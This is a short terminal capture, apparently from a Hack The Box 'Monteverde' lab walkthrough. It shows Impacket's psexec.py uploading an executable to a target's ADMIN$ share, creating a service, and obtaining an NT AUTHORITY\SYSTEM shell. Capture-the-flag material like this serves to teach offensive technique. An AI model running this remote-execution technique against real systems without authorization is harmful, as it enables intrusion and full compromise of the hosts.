 ┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/monteverde]
└──╼ [★]$ psexec.py administrator@10.10.10.172
Impacket v0.9.22.dev1+20200520.120526.3f1e7ddd - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.172.....
[*] Found writable share ADMIN$
[*] Uploading file xKILTdnA.exe
[*] Opening SVCManager on 10.10.10.172.....
[*] Creating service QUuv on 10.10.10.172.....
[*] Starting service QUuv.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.914]
(c) 2018 Microsoft Corporation. All rights reserved.
wC:\Windows\system32>hoami
nt authority\system
C:\Windows\system32>